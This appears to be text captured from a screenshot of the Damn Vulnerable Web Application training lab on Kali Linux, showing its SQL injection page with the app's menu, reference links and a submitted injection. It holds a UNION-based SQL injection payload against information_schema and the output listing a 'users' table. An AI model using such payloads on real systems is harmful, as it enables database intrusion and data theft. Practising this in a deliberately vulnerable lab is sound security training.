 Firefox
2
19:35
Kali Linux
Vulnerability: SQL Injectio
SQL injection cheat sheet
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/
110%
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID:  1' UNION SELECT 1, table_name FROM information_schema.tables WHERE tabl
First name: admin
Surname: admin
ID:  1' UNION SELECT 1, table_name FROM information_schema.tables WHERE tabl
First name: 1
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Session ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_name='users'#
Submit
Close